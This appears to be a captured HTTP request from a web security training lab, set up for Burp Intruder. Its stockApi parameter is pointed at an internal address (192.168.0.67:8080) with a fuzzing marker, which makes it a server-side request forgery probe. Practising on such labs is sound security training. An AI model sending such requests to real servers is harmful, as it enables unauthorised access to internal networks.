 POST /product/stock HTTP/2
Host: 0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net
Cookie: session=ijkf9706nz3fjgVgJo9MLDURf6qATCsX
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net/product?productId=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: https://0ab900b604b7e03380eaa3dd001800cb.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http%3A%2F%2F192.168.0.67%3A8080/§test§